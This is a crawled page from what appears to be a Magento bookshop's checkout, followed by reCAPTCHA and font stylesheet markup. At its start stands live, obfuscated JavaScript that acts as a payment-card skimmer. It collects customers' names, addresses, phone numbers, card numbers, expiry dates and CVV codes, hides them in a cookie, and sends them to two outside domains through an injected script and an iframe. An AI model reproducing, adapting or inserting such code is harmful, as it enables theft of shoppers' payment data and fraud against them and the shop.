_0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bierl-antiquariat.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<a href="https://www.bierl-antiquariat.de/slavayurthev/" style="display:none">Slava Yurthev Copyright</a><small class="copyright">
    <span>Peter Bierl Buch- &amp; Kunstantiquariat</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0&co=aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=u5i704ub6pqy
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
